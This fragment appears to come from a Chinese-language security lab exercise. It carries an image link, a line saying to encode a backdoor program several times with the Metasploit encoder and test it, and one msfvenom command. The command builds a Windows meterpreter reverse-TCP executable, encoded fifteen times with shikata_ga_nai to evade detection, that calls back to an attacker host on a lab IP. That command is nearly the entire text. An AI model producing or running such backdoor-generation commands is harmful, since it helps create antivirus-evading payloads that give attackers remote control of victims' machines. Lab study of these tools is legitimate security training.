 -使msf编码器对后门程序进行多次的编码,并检测。 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 15 -b ‘\x00’ LHOST=192.168.56.102 LPORT=5334 -f exe > met-lt5334l.exe